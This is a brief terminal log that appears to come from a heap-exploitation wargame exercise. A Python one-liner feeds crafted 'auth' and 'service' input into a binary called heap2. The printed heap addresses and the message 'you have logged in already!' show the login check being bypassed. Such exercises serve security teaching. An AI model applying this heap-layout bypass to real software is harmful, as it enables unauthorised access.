 $ (python -c 'print("auth "+"aaaa\n"+"service"+"1"*17+"\nlogin\n")';cat) | ./hea
p2
[ auth = (nil), service = (nil) ]
[ auth = 0x804c008, service = (nil) ]
[ auth = 0x804c008, service = 0x804c018 ]
you have logged in already!
[ auth = 0x804c008, service = 0x804c018 ]
[ auth = 0x804c008, service = 0x804c018 ]